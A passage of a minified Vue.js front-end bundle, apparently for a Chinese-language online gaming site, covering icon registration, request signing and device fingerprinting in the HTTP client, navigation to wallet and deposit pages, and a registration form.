svg-icon",style:t.styleExternalIcon},t.$listeners)):e("svg",t._g({class:t.svgClass,style:{fontSize:t.size+"px",color:t.color},attrs:{"aria-hidden":"true"}},t.$listeners),[e("use",{attrs:{href:t.iconName}})])},Kn=[];const Xn=t=>/^(https?:|mailto:|tel:)/.test(t);var $n={name:"SvgIcon",props:{iconClass:{type:String,required:!0},className:{type:String,default:""},size:{type:[String,Number],default:""},color:{type:String,default:""}},computed:{isExternal(){return Xn(this.iconClass)},iconName(){return"#icon-"+this.iconClass},svgClass(){return this.className?"svg-icon "+this.className:"svg-icon"},styleExternalIcon(){return{mask:`url(${this.iconClass}) no-repeat 50% 50%`,"-webkit-mask":`url(${this.iconClass}) no-repeat 50% 50%`}}}},ts=$n,es=(i("c2a7"),Object(E["a"])(ts,qn,Kn,!1,null,"405a3816",null)),is=es.exports;g["default"].component("svg-icon",is);const ns=i("51ff"),ss=i("5fd3"),as=i("944f"),os=i("e8bd"),rs=t=>t.keys().map(t);rs(ss),rs(as),rs(ns),rs(os);var cs=function(){var t=this,e=t._self._c;return e("el-image",{style:{width:t.width,height:t.height},attrs:{src:t.src}})},ls=[],ds={name:"Walletpic",props:{width:{type:String,default:"20px"},height:{type:String,default:"20px"}},computed:{src(){const t=this.$store.getters.walletType;return i("0916")(`./${t}.png`)}}},us=ds,hs=(i("33d4"),Object(E["a"])(us,cs,ls,!1,null,"74d38d3c",null)),ps=hs.exports,fs=i("7cdf"),gs=i("5c73"),ms=i("53d2"),vs=i("124c"),Cs=i("30b2");g["default"].component("t-input",fs["a"]),g["default"].component("t-link",ms["a"]),g["default"].component("t-button",gs["a"]),g["default"].component("t-checkbox",vs["a"]),g["default"].component("countDown",Cs["a"]),g["default"].component(Zn.name,Zn),g["default"].component(ps.name,ps);i("a342"),i("88a7"),i("271a"),i("5494");g["default"].prototype.$canUseWebp=(()=>{try{return 0===document.createElement("canvas").toDataURL("image/webp",.5).indexOf("data:image/webp")}catch(t){return!1}})(),g["default"].prototype.$hhh=()=>{},g["default"].prototype.$webpHandle=(t,e=!1)=>{var i,n;let s=g["default"].prototype.$canUseWebp,a="";var o,r;null!==(i=t)&&void 0!==i&&i.startsWith("http")||null!==(n=t)&&void 0!==n&&n.startsWith("https")?a=t:(t=`${window.yunweiConfig.cdnServer}/${t}`,a=!s||null!==(o=t)&&void 0!==o&&o.endsWith(".webp")||e||null!==(r=t)&&void 0!==r&&r.endsWith(".gif")?t:t+"_.webp");return Object(q["v"])(a)},g["default"].prototype.$eGameWebpHandle=t=>{var e;if(t&&!t.startsWith("http"))if(t.startsWith(`${window.yunweiConfig.cdnPath}/externals/img/_wms/${window.yunweiConfig.wmsPath}/electronicgames/`))t=`${window.yunweiConfig.cdnServer}/${t}`;else{if(t.startsWith(window.yunweiConfig.cdnPath)&&!t.startsWith(window.yunweiConfig.cdnPath+"/externals"))return t;t=`${window.yunweiConfig.cdnServer}/${window.yunweiConfig.cdnPath}/externals/img/_wms/${window.yunweiConfig.wmsPath}/electronicgames/${t}`}else if(t.startsWith("http")){let e=new URL(t);if(!e.hostname.startsWith(window.yunweiConfig.cdnPath+"/externals"))return t}let i=g["default"].prototype.$canUseWebp,n="";return n=!t||!i||t.endsWith(".webp")||null!==(e=t)&&void 0!==e&&e.endsWith(".gif")?t:t+"_.webp",n=n,Object(q["v"])(n)},g["default"].prototype.$assembleImageUrlWithGameId=(t,e,i="main",n="png")=>{let s,a=w["a"].state.gameList,o={};return s="main"===i?`${t.toLowerCase()}/${e}.${n}`:`${t.toLowerCase()}/${e}.2.${n}`,a.length>0&&(o=a.filter(i=>i.gameProvider===t&&i.gameId===e),o.length>0&&(s="main"===i?o[0].gameImage:o[0].gameImage2)),g["default"].prototype.$eGameWebpHandle(s)},g["default"].prototype.$filterWmsValidData=t=>(t=t.filter(t=>{const{beginTime:e,endTime:i,whiteListName:n,registerDay:s,userLevelStr:a,white_list:o,reg_days:r,isWhite:c,time_begin:l,time_end:d}=t,u=w["a"].state.userInfo,h=u.loginName,p=n||o,f=s||r,g=a,m=e,v=i;if(B()(v).valueOf()<B()().valueOf())return!1;if(B()(m).valueOf()>B()().valueOf())return!1;if(p&&"0"!==c){if(!h)return!1;const t=null===u||void 0===u?void 0:u.whiteList;return!(!t||!Array.isArray(t))&&t.includes(p)}if(g){const t=u.starLevel;if(!h)return!1;if(Array.isArray(g)){if(!g.find(e=>e.includes(t))&&h)return!1}else{let e=[];if(-1!==g.indexOf(",")?e=g.split(","):-1!==g.indexOf(";")&&(e=g.split(";")),!e.includes(t))return!1}}if(f){var C,y;const t=null===w["a"]||void 0===w["a"]||null===(C=w["a"].state)||void 0===C||null===(y=C.userInfo)||void 0===y?void 0:y.registDate;return!!h&&(h&&B()(t).add(f,"days").valueOf()>B()().valueOf())}return(!m||B()().valueOf()>B()(m).valueOf())&&(!v||B()().valueOf()<B()(v).valueOf())}),t);i("b7ef"),i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1");var ws=i("90c5"),ys=i("63ea"),bs=i.n(ys);const As=(t,e="")=>{const i=t.split(","),n=e||i[0].match(/:(.*?);/)[1],s=atob(i[1]);let a=s.length;const o=new Uint8Array(a);while(a--)o[a]=s.charCodeAt(a);return new Blob([o],{type:n})},Ls=(t,e)=>{t._blobUrls=[],Object.keys(e.value).forEach(i=>{let n=e.value[i];if(n.startsWith("data:")){const e=As(n),s=URL.createObjectURL(e);t.style.setProperty(i,`url(${s})`)}else n.match(/\.(svg)/g)?t.style.setProperty(i,`url(${n})`):Object(ws["b"])(n).then(e=>{t.style.setProperty(i,`url(${e})`),t._blobUrls.push(e)})})};g["default"].directive("bg",{inserted(t,e){Ls(t,e)},update(t,e){bs()(e.value,e.oldValue)||Ls(t,e)},unbind(t){t._blobUrls&&(t._blobUrls.forEach(t=>{t.startsWith("blob:")&&URL.revokeObjectURL(t)}),t._blobUrls=null)}});var xs=i("a5bb");function Ps(){return new Promise((function(t,e){const i=sessionStorage.getItem("fingerprintNew");if(i)return t(i);xs["a"].load().then(e=>e.get().then(e=>{const i=e.visitorId;return sessionStorage.setItem("fingerprintNew",i),t(i),i}))}))}var Es=i("be3d");const Ss={computed:{...Object(C["e"])(["isLogin","webToken"]),...Object(C["c"])(["userName"])},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["d"])(["SET_CUR_MEMBER_TITLE"]),...Object(C["d"])(["SET_CUR_CHOOSE_CURRENCY"]),async goToPath(t,e,i=!1){if(!t)return;let n=t;if(n=n.replace(/(^\s*)/g,""),n.indexOf("showJackpot=true")>-1)return void y["a"].$emit("showJackpotPopup");let s=/^[0-9]*$/;if(s.test(n.replace(/\s/g,"")))return void this.$router.push({name:"PromoDetail",params:{label:n}});let a=e;a||(a=n.startsWith("http")?"_blank":"_self"),a=["_blank","_self","_target"].indexOf(a)>-1?a:"_blank";let o=n.split("?"),r={};o.length>0&&(r=q["t"].parse(o[1]));let c=!1;if(c="true"===r["needToken"]||o[0].indexOf("lgclub.com")>-1||i||n.startsWith("club@"),c&&(r.from="main",r.mainHost=encodeURIComponent(window.location.host),this.isLogin)){const t=await Ps();r.token=encodeURIComponent(this.webToken.token),r.u2token=encodeURIComponent(this.webToken.u2token),r.deviceId=encodeURIComponent(t),r.loginName=encodeURIComponent(this.userName)}delete r.needToken;let l=q["t"].stringify(r);if(n=l?`${o[0]}?${l}`:""+o[0],c&&(n=Object(q["w"])(n)),"https://special-activity-pc.fastbs111.com/index.html"===n){if(!this.isLogin)return void this.goToLogin();{let t={InclLog:0,gameCode:Es["a"]["FB"].code,gameId:""};await this.$api.getFbActivityUrl(t).then(({head:t,body:e})=>{"0000"===t.errCode&&(n=e||n)}).catch(t=>{})}}window.inApp?n.startsWith("http")?window.postAppMessage({target:"APP3_GO_OUT_LINKS",message:n}):this.$router.push(n):n.startsWith("http")||"_blank"==a?window.open(n,e):this.$router.push(n)},goToLogin(){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("login")},goToMember(t){switch(this.SET_CUR_CHOOSE_CURRENCY(""),t){case"/pointsMall":this.SET_CUR_MEMBER_TITLE("积分商城");break;case"zhuane":this.SET_CUR_MEMBER_TITLE("好友转额");break;case"/myWallet":this.SET_CUR_MEMBER_TITLE("我的钱包");break;case"/rebate":this.SET_CUR_MEMBER_TITLE("一键洗码");break;case"/record":this.SET_CUR_MEMBER_TITLE("交易记录");break;case"/news":this.SET_CUR_MEMBER_TITLE("消息中心");break;case"/safe":this.SET_CUR_MEMBER_TITLE("账号安全");break;case"/friendBonus":this.SET_CUR_MEMBER_TITLE("好友推荐");break;case"/domainCenter":this.SET_CUR_MEMBER_TITLE("域名中心");break}let e=["/pointsMall","/vipBenefit","/domainCenter","/dailyinterest"];!this.isLogin&&e.indexOf(t)<0?this.goToLogin():"zhuane"!==t?this.$router.push(t):this.goToTransfer()},goToRecharge(t){this.isLogin?(this.SET_CUR_CHOOSE_CURRENCY(t),this.$router.push({name:"depositPage",params:{currency:t}})):this.goToLogin()},goToWithdraw(t){this.isLogin?this.$router.push({name:"withdrawPage",params:{currency:t}}):this.goToLogin()}}};var Is=i("54a1");const Ts=g["default"].extend(Is["a"]),Ds=(new Ts).$mount(document.createElement("div"));document.body.appendChild(Ds.$el);var ks={install(t){t.prototype.$loading={show:t=>{Ds.visable=!0},hide:()=>{Ds.visable=!1}}}},Bs=i("7690");const Ns=g["default"].extend(Bs["a"]),Ms=(new Ns).$mount(document.createElement("div"));document.body.appendChild(Ms.$el);var Os={install(t){t.prototype.$dialog={show:t=>{Ms.onShow(t)},hide:t=>{Ms.onClose()}}}},Fs=i("5067"),Rs=i.n(Fs),js=i("f121"),_s={install(t,e={}){let i=new Rs.a;i.setPublicKey(js["a"].webkey),t.prototype.$encrypt=i.encrypt.bind(i)}},Hs=(i("0fb7"),i("450d"),i("bc3a")),Gs=i.n(Hs);const Us={GW_802603:"您有未完成的修改申请, 请稍后再试",GW_800303:"请输入正确的手机号",GW_890201:"登录失效，请重新登录",GW_890202:"登录失效，请重新登录",GW_890203:"登录失效，请重新登录",GW_890205:"登录失效，请重新登录",GW_890206:"登录失效，请重新登录",GW_890207:"登录失效，请重新登录",GW_890209:"登录失效，请重新登录",GW_899998:"登录失效，请重新登录",WS_300829:"当前钱包地址已重复绑定, 请填写新的钱包地址",GW_801111:"当前存款方式暂不可用, 请选择其它方式进行存款",GW_802002:"验证码已过期",801090:"活动已结束",800175:"活动已结束",800134:"活动已结束",800135:"活动未开始",800136:"活动已结束",801053:"请求太频繁，请稍后在试",801010:"您不符合活动参与资格，如有疑问请联系客服",800995:"您不符合活动参与资格，如有疑问请联系客服",801049:"您不符合活动参与资格，如有疑问请联系客服",801048:"您不符合活动参与资格，如有疑问请联系客服",800951:"抽奖失败，您暂无可用的抽奖次数",801101:"您当前抽奖次数不满足使用自动抽奖功能",801102:"超级幸运奖池已爆出，您的抽奖次数已清空"};var Vs=Us,zs=i("bcbf");zs["a"].debounce(d.a,5e3);let Ws=!1,Ys=[];const Qs=new Map,Js=Gs.a.create({baseURL:js["a"].host,timeout:js["a"].timeout});function Zs(t,e,i=20){let n=localStorage.getItem("errHistory"),s=n?JSON.parse(n):[],a=s.findIndex(n=>(n.errCode==t||n.errMsg==e)&&B()().isBefore(B()(n.toastTime).add(i,"seconds")));if(-1==a){g["default"].prototype.$message.error(e.replace(/[!！]/g,"")),s.push({errCode:t,errMsg:e,toastTime:B()().format("YYYY-MM-DD HH:mm:ss")});let i=s.filter(t=>B()().isBefore(B()(t.toastTime).add(30,"seconds")));localStorage.setItem("errHistory",JSON.stringify(i))}}Js.CancelToken=Gs.a.CancelToken,Js._setHeaders=(t,e=null)=>{const i=U()(Date.now()+Object(q["u"])()),n=js["a"].appid;if("multipart/form-data"===t.contentType&&t.transactionId){const e={...t};delete e.transactionImg,delete e.fd,delete e.contentType,delete e.receiptImg,t=Object(q["y"])(JSON.stringify(e))}else t=Object(q["y"])(JSON.stringify(t));const s=t+i+n+js["a"].v+(e?e.token+e.u2token:""),a={Sign:U()(s),AppId:n,Qid:i,v:js["a"].v,domainName:document.domain};return a.token=e?e.token:null,a},Js.addPending=(t,e)=>{const i=[e.method,e.url,be.a.stringify(e.params),be.a.stringify(e.data)].join("&");t.cancelToken=t.cancelToken||new t.CancelToken(t=>{Qs.has(i)||Qs.set(i,t)})},Js.removePending=(t,e)=>{const i=[e.method,e.url,be.a.stringify(e.params),be.a.stringify(e.data)].join("&");if(Qs.has(i)){const t=Qs.get(i);t(i),Qs.delete(i)}},Js.clearPending=()=>{for(const[t,e]of Qs)e(t);Qs.clear()},Js._mergeRequest=async(t,e)=>{var i;const n=await Ps(),s=t.headers["content-type"];t.data={...t.data}||{},t.data.productId=js["a"].productId,t.url.startsWith("_glaxy_tus5r4_")&&!location.host.includes("localhost:808")&&(t.headers.needEncrypt=sessionStorage.encrypted?sessionStorage.encrypted:js["a"].encrypted),t.data&&t.data.noDialog&&(t.noDialog=!0,delete t.data.noDialog);const a=["pointsMall","pointsRecord","pointsMallDetail"],o=null===(i=new URL(window.location))||void 0===i?void 0:i.pathname.split("/")[1];if(!1!==t.data.isNeedLoading&&(a.includes(o)||g["default"].prototype.$loading.show(),t.isNeedLoading=!0),!1===t.data.isNeedLoginName||t.data.loginName||(t.data.loginName=w["a"].state.userInfo.loginName),t.data.loginName&&(t.data.loginName=t.data.loginName.toLowerCase()),delete t.data.isNeedLoading,delete t.data.isNeedLoginName,t.headers={...t.headers,...Js._setHeaders(t.data,e)},t.headers.deviceId=n,t.data.fingerPrintId&&(t.headers.deviceId=t.data.fingerPrintId),t.data.needNewFingerPrintId){const e=localStorage.getItem("fpp_"+t.data.loginName);e&&(t.headers.deviceId=e)}if(t.data.needVisitFingerPrintId){const e=localStorage.getItem("visitorId");e&&(t.headers.deviceId=e)}"multipart/form-data"===t.data.contentType&&(t.headers["content-type"]=t.data.contentType,delete t.data.contentType,t.data=t.data.fd),s&&~s.indexOf("application/x-www-form-urlencoded")&&(t.data=be.a.stringify(t.data));const r=t.headers.Qid,c=t.headers.deviceId;return t.url.endsWith("/inGame")&&(t.headers.uriScheme="https"),w["a"].commit("SET_HEADERDATA",{qid:r,deviceId:c}),t},Js.interceptors.request.use((async function(t){Js.removePending(Js,t),Js.addPending(Js,t);const e=w["a"].state.webToken;if(!Object(q["p"])(e))return Js._mergeRequest(t,e);try{return Ws?new Promise(e=>{Ys.push(i=>{e(Js._mergeRequest(t,i))})}):(Ws=!0,new Promise(e=>{w["a"].dispatch("getWebToken").then(i=>{Ws=!1,e(Js._mergeRequest(t,i)),Ys.map(t=>t(i)),Ys=[]}).catch(()=>t)}).catch(()=>t))}catch(i){return Js._mergeRequest(t,e)}}),(function(t){return g["default"].prototype.$loading.hide(),Promise.reject(t)})),Js.interceptors.response.use((function(t){var e,i,n;Js.removePending(Js,t.config);const s=["GW_890201","GW_890202","GW_890203","GW_890205","GW_890206","GW_890207","GW_890209","GW_890406","WS_202335","GW_890401"],a=["GW_890401","WS_202335","GWX_999999","GW_890407","WS_201722","WS_304921","GW_800829","GW_56821","GW_56823","GW_56822","GW_56824","MM_30007","8001003","GW_801607","GW_56826","GW_56827","GW_800833","MM_99999","GW_890406","GW_801125","GWX_999999","WS_202335","GW_801801","GW_800871","WS_300829","WS_300833","GW_800224","GW_901104","GW_800805","GW_800223","GW_8045128","GW_800708","GW_801102","GW_801220","GW_801222","801100","900005","900002","GW_800605","GW_999999"],o=["GW_899998"],r={GW_801112:"请您尝试其他充值金额或先使用其他充值渠道"},c=t.data.head&&t.data.head.errCode;t.config.isNeedLoading&&g["default"].prototype.$loading.hide();const l=["oauth2"],d=null===(e=new URL(window.location))||void 0===e?void 0:e.pathname.split("/")[1],u=t.config.url;if(u.startsWith(js["a"].apiNameSpace)||u.startsWith(js["a"].apiExtraNameSpace),window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&1===window.yunweiConfig.isMaintenance);else if("0000"!==c){const e=Vs[c]||t.data.head.errMsg;if(~s.indexOf(c)&&!l.includes(d)){try{Jn["a"].push("/")}catch(p){}w["a"].commit("LOGOUT")}else if(~o.indexOf(c)){w["a"].commit("LOGOUT");try{Jn["a"].push("/403")}catch(p){}}else Object.keys(r).includes(c)?Zs(c,r[c],5):t.config.noDialog||~a.indexOf(c)||!e||Zs(c,e,5)}const h=null===(i=t.data)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.encrypted;return h&&(t.data.body=Object(ws["a"])(t.data.body)),t.data}),(function(t){return Js.isCancel&&Js.isCancel(t),g["default"].prototype.$loading.hide(),Promise.reject(t)}));var qs={install(t,e={}){t.http=Js,t.prototype.$http=Js}},Ks=i("a7c6"),Xs=i.n(Ks),$s=i("3003"),ta=i("6c42"),ea=(i("da96"),i("b970")),ia=i("caf9"),na=i("d659"),sa=i("90bc");const aa=js["a"].apiNameSpace,oa=t=>g["default"].http.post(aa+"/im/onLineUrl",{...t});function ra(t,e){ca(t,e)}Gs.a.create({headers:{"X-Website-Code":"PC","Accept-Language":"zh-CN"}});function ca(t,e){const i=w["a"].getters.loginName;w["a"].getters.productId,w["a"].getters.clientType;oa({loginName:i,enterUrl:window.location.href,loginBackUrl:window.location.origin+"?login&imr=true",type:t}).then(({head:t,body:i})=>{if("0000"===t.errCode&&i){let t=i;e?(t=new URL(i),t.searchParams.set("msg",encodeURIComponent(e)),window.open(t,"IM","height=520,width=700")):window.open(t,"IM","height=520,width=700")}else{var n;d.a.error(""+(null!==(n=t.errMsg)&&void 0!==n?n:"客服异常"))}}).catch(t=>{d.a.error(t)})}var la=i("a074");function da(t,e,i){return Storage.prototype.setCanExpireLocal(t,e,i)}function ua(t){return Storage.prototype.getCanExpireLocal(t)}Storage.prototype.setCanExpireLocal=(t,e,i)=>{if(isNaN(i)||i<1)throw new Error("有效期应为一个有效数值");let n=1e3*i*60*60,s={data:e,time:Date.now(),hours:n};localStorage.setItem(t,JSON.stringify(s))},Storage.prototype.getCanExpireLocal=t=>{let e=localStorage.getItem(t);return e?(e=JSON.parse(e),Date.now()>e.time+e.hours?(localStorage.removeItem(t),!1):e.data):e},i.p=window.yunweiConfig.cdnServer+"/",g["default"].mixin(Ss),g["default"].use(ks),g["default"].use(Os),g["default"].use(_s),g["default"].use(qs),g["default"].use(Xs.a),g["default"].use(X.a),g["default"].use($s["a"]),g["default"].use(ta["a"]),g["default"].use(ea["a"]),g["default"].use(ia["a"],{preLoad:1,attempt:2}),g["default"].prototype.$validator=na["a"],g["default"].prototype.$regs=sa["a"],g["default"].prototype.$api=at["a"],g["default"].prototype.$openService=ra,g["default"].prototype.$playGame=la["a"],g["default"].prototype.$setStorage=da,g["default"].prototype.$getStorage=ua,g["default"].prototype.$tlog=q["B"],g["default"].prototype.$isDev=q["n"],Object(q["C"])(),g["default"].prototype.$lgEvent=q["q"],new g["default"]({router:Jn["a"],store:w["a"],render:t=>t(Qn)}).$mount("#app")},5708:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ge.a48e9919.svg"},"578e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/USDTExchange.08b5ce1e.svg"},"57bf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sj.d91702a1.svg"},"57d1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Close_new.0de6f6ef.svg"},"589d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/al.bfd0a0ce.svg"},"58bc":function(t,e,i){},"58f6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mo.0dc09f49.svg"},5907:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Empty-Record.9a7ee2c4.png"},"592b":function(t,e,i){},"592f":function(t,e,i){"use strict";i("8f96")},"59a0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pe.ef9dac1d.svg"},"5acb":function(t,e,i){"use strict";i("f313")},"5ad5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mt.23c648aa.svg"},"5adf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-MAINNET",use:"icon-MAINNET-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-MAINNET">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="#C4A939" />\n<path d="M27.08 13.99H15.123V18.5308H17.8202V29.4692H15.123V34.01H27.08C31.3524 34.01 34.8174 29.5286 34.8174 24C34.8174 18.4714 31.3612 13.99 27.08 13.99ZM24.9658 29.4692H23.4192V18.5308H24.9746C27.0382 18.5308 28.7146 20.9772 28.7146 24C28.7146 27.0228 27.0382 29.4692 24.9746 29.4692H24.9658Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"5af1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/am.6ab4c4d0.svg"},"5b4a":function(t,e,i){},"5c38":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cn.c40591ea.svg"},"5c73":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("button",{staticClass:"t-button",class:t.classNames,style:t.customStyle,attrs:{disabled:t.disabled},on:{click:function(e){return e.stopPropagation(),t.onClick.apply(null,arguments)}}},[t.loading?e("div",{staticClass:"mask"}):t._e(),t.loading?e("svg-icon",{attrs:{className:"loading",iconClass:"loading"}}):t._e(),t._t("default")],2)},s=[],a={props:{disabled:{type:Boolean,default:!1},type:{type:String,default:"golden"},loading:{type:Boolean,default:!1},bg:{type:String,default:""},color:{type:String,default:""},height:{type:String,default:""},width:{type:String,default:""},radius:{type:String,default:""},fontSize:{type:String,default:""},hightLight:{type:Boolean,default:!1},weight:{type:String,default:""}},computed:{classNames(){return{golden:"golden"==this.type,gray:"gray"==this.type,cyan:"cyan"==this.type,lightGray:"LightGrey"==this.type,bordered:"bordered"==this.type,link:"link"==this.type,goldText:"goldText"==this.type,disabled:this.disabled||"disabled"===this.type,hightLight:this.hightLight}},customStyle(){let t={background:this.bg||void 0,color:this.color||void 0,height:this.height||void 0,width:this.width||void 0,borderRadius:this.radius||void 0,fontSize:this.fontSize||void 0,fontWeight:this.weight||void 0};return t}},methods:{onClick(){this.loading&&this.disabled||this.$emit("click")}}},o=a,r=(i("50c2"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"13531c18",null);e["a"]=c.exports},"5d9a":function(t,e,i){"use strict";i("4677")},"5e62":function(t,e,i){},"5e94":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/il.033c38c0.svg"},"5f3a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bottom.ba1573d3.svg"},"5f99":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"t_tab"},[e("div",{staticClass:"tab",class:{active:0==t.activeIndex},on:{click:function(e){t.activeIndex=0}}},[t._v(" 手机号/邮箱注册 ")]),e("div",{staticClass:"tab",class:{active:1==t.activeIndex},on:{click:function(e){t.activeIndex=1}}},[t._v(" 普通注册 ")])]),0==t.activeIndex?e("registByPhone"):t._e(),1==t.activeIndex?e("registByLoginName"):t._e()],1)},s=[],a=i("2f62"),o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",placeHolder:"请输入用户名",maxLength:"11",errMsg:t.loginName.msg},on:{blur:t.validateLoginName},model:{value:t.loginName.val,callback:function(e){t.$set(t.loginName,"val",e)},expression:"loginName.val"}},[e("div",{staticClass:"loginNamePrefix",attrs:{slot:"prefix"},slot:"prefix"},[e("div",{ref:"plat",staticClass:"plat",on:{click:function(e){t.showPlatSelector=!t.showPlatSelector}}},[e("span",[t._v(t._s(t.plat))]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showPlatSelector&&!1,expression:"showPlatSelector && false"}],staticClass:"selector"},[e("div",{staticClass:"option",class:{active:"PA"==t.plat},on:{click:function(e){return e.stopPropagation(),t.selectPlat("PA")}}},[t._v(" PA ")]),e("div",{staticClass:"option",class:{active:"J9"==t.plat},on:{click:function(e){return e.stopPropagation(),t.selectPlat("J9")}}},[t._v(" J9 ")])])])])])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入密码(8-16位数字+字母组合)",maxLength:"16",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",prefix:t.prefix,placeHolder:"请输入手机号/邮箱地址（非必填）",errMsg:t.mobileNo.msg,maxLength:t.accountMaxLength},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.captchaType,expression:"captchaType == 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg,alt:""},on:{click:t.getCaptcha}})])])],1),t.isProxyPage?t._e():e("div",{staticClass:"coupon input-item"},[e("svg-icon",{attrs:{color:"#f3b867",iconClass:"coupon2"}}),e("span",{staticStyle:{"padding-left":"8px",cursor:"pointer"},on:{click:t.toggleShowRef}},[t._v(" 推荐码 ")]),e("div",{staticStyle:{"margin-top":"8px"}},[e("t-input",{directives:[{name:"show",rawName:"v-show",value:t.showRefInput,expression:"showRefInput"}],attrs:{readonly:t.isRecommand,disabled:t.isRecommand,prefix:"coupon",hasEye:!1,placeHolder:"请输入推荐码",errMsg:t.referralCode.msg,maxLength:10},on:{blur:t.validateReferalCode,input:t.validateReferalCode},model:{value:t.referralCode.val,callback:function(e){t.$set(t.referralCode,"val",e)},expression:"referralCode.val"}})],1)],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"registerActive":"register"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即注册 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 已经有账号？ "),e("t-link",{attrs:{type:"link",text:"前往登录"},on:{click:t.toLogin}})],1)])},r=[],c=i("7cdf"),l=i("5c73"),d=i("53d2"),u=i("6ea0"),h=i("c6d2"),p=i("4c20"),f={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countrySelector:h["a"]},mixins:[p["a"]],data(){return{phoneCountry:{},loginName:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},mobileNo:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},referralCode:{val:"",msg:"",isError:!0},showPlatSelector:!1,plat:"J9",isLoading:!1,captchaImg:"",captchaId:"",captchaType:-1,repeatLoginName:!1,showRefInput:!1,isRecommand:!1}},computed:{...Object(a["e"])(["captChaObj","registerChannel"]),phonePrefix(){return this.phoneCountry.code},arrowClass(){return this.showPlatSelector?"arrowUp":"arrowDown"},enabled(){const t=this.$regs.loginNameWithoutPrefix.test(this.loginName.val)&&this.$regs.passwordByRegister.test(this.password.val)&&(this.mobileNo.val&&this.isMobileOrEamilValid||!this.mobileNo.val);return 1!=this.captchaType?t:t&&this.$regs.captcha.test(this.captcha.val)},isMobileOrEamilValid(){return this.isEmail?this.$regs.emailAddress.test(this.mobileNo.val):"86"==this.phonePrefix&&this.$regs.phoneNumber.test(this.mobileNo.val)||"86"!=this.phonePrefix&&this.$regs.phone.test(this.mobileNo.val)},isProxyPage(){return"marketProxyPage"===this.$route.name},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"}},watch:{captChaObj(t){"registByLoginName"==t.useFor&&this.toRegist(t)}},created(){const 